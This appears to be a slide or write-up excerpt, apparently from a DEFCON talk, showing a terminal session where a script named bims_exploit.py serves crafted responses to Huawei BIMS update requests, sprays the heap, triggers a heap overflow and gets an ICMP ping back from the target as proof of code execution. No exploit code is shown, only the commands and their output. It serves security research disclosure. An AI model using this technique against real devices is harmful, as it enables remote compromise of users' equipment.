 THE BIMS VISITOR
[greg@work spl0itz]$ sudo tcpdump -n -i em0 icmp
^Z
[greg@work spl0itz]$ bg
[greg@work spl0itz]$ python bims_exploit.py 1.2.3.4
The visitor
They see me visiting the BIMS server, they hatin.
[+] Listening on port 80...
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now spray the target's heap.
[+] Receiving HTTP header.
[+] Client disconnected.
[+] Receiving HTTP header.
[+] Huawei sent content-length: 2436
[+] Receiving content.
[+] Sending response.
[+] Will now trigger the heap overflow.
15:28:14.688909 IP 1.2.3.4 > 9.8.7.5: ICMP echo request, id 43981, seq 1, length 64
15:28:14.688944 IP 9.8.7.5 > 1.2.3.4: ICMP echo reply, id 43981, seq 1, length 64
SOK
DEFCON